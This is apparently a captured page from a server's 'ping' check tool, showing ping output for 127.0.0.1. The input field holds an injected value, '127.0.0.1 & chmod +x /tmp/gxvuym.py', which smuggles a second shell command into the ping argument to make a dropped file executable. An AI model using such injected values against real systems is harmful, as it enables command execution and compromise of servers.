 M Power Server is running
127.0.0.1 &  chmod +x /tmp/gxvuym.py
Check
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.039 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.030 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.066 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 84ms
rtt min/avg/max/mdev = 0.030/0.045/0.066/0.015 ms